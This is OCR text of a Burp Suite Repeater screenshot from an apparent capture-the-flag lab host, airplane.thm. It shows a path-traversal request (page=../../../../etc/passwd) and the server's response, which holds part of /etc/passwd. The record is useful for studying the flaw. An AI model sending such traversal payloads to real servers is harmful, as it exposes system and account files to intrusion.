 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://airplane.thm:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 If-None-Match: "1713330376.3737798-1515-3732933866"
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-1831145240"
10 Date: Sat, 20 Jul 2024 15:34:58 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
40 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
41 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
43 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
44 cups-pk-helper:x:113:120:user for cups-pk-helper
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 10
Done 3,346 bytes | 255 millis